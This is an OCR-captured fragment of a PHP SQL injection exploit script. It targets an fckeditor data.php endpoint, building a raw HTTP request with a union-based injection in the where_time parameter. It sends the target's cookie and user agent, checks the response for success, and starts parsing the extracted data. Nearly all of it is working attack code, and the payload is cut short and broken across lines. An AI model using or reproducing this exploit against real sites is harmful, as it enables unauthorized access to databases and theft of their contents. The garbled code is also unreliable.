
echo "[+]prefix -> ".$prefix."\r\n\r\n";
}else{
echo "Login first!Pls modify cookie and agent!";
die();
}
echo "[~]exploting now,plz waiting\r\n\r\n";
$packet ="GET ".$path."fckeditor/data.php?
action=get&where_time=1=2%20union%20all
HTTP/1.1\r\n";
$packet.="User-Agent: ".$agent."\r\n";
$packet.="Host: ".$host."\r\n";
$packet.="Cookie: ".$cookie."\r\n";
$packet.="Connection: Close\r\n\r\n";
sendpacketii($packet);
if (!eregi("created_time",$html)){
echo $packet."\r\n";
echo $html."\r\n";
die("Exploit failed…");
}else{
$pattern="/(\[.*?\])/si";
preg_match($pattern,$html,$pg);